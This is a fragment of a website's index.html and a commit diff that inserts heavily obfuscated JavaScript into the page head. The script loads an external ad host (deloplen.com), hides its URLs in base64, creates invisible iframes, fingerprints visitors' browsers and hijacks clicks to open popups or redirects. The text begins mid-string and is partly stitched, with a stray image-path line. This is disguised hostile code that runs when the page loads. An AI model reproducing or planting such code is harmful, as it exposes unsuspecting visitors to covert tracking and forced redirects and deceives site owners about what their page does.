05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2782109" data-cfasync="false" async onerror="_pgrjqvqe()" onload="_xjwbtma()"></script>
+<head>/
+ </head>
  </head>
  <body>
 

==== commit e360133c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -32,8 +32,7 @@
   <![endif]-->
     <!--custom head HTML-->
   <script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2782110,t.a=2782109,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc4MjExMA=='),t.O=2,t.T=$(13)*1566478878,t.A='fdjcgs4qSpsva02f4F1hjq4ygcFl93iycy8Gaphblsn6Wx56uses8L6kdln65lIk0dpg7fwXrfrd8z7cYjn9jr6t3',t.k='2npIjpeHebpKvdeIqzpF71eL2npA8z7Up1wIkn7',t.I='px0nnca214e',t.P='87tskcl5C5t7ktyzqC568e2dfcRw0f3ecg4Ozj9uq0dsF4wikkbjb2Xzh30e62nQ4gqjsbxoS82z0mnbtShbl2dyci',t.R='vbxqoX1qjI721FdejJug8Rp2jV648V1qjYo24Xdej',t.B='iocazi4muou',t.N='_pgrjqvqe',t.D='_xjwbtma';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===h){if(c=m,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=h;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===h;},t.cn=function(n){return $(53)!=typeof n?null:c===h?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),h=$(56),m=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.hn)(window[$(37)][$(38)]),($(3),r.mn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[m]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[m]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],h=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],m=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(h),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.ht=$(275),t.mt=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(th,uh){var vh;vh=function(){return this;}();try{vh=vh||Function($(289))()||eval($(290));}catch(n){$(291)==typeof window&&(vh=window);}th[$(0)]=vh;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=h(e($(295))),l=e($(3)),d=h(e($(296))),v=e($(87)),w=e($(92));function h(n){return n&&n[$(5)]?n:{default:n};}function m(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=m,window[l.D]=m,setTimeout(m,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.mn=function(n){return s(f,n);},t.hn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);m=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,m,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),h&&h()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){m&&document[$(49)](a.st,m,a.dt);},t.jt=function(){return void 